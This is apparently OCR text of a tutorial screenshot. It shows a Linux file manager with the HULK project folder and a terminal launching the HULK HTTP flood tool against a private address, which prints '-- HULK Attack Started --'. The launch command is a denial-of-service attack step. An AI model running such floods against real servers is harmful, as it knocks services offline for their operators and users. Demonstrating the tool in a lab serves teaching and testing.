 Applications Places Files Jul 16 02:23 1
1
Home hulk
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
VBox_GAs_...
Other Locations
docker
go.mod
GO
hulk.go
hulk.py
LICENSE
M
README.md
New Folder Shift+Ctrl+N
Add to Bookmarks Ctrl+D
Paste
Select All Ctrl+A
2
Open in Terminal
Properties
$_
M
hknvlkn@hknvlkn: ~/hulk
(hknvlkn㉿hknvlkn)-[~/hulk]
$ sudo python hulk.py http://192.168.1.24:80/
[sudo] password for hknvlkn:
-- HULK Attack Started --
3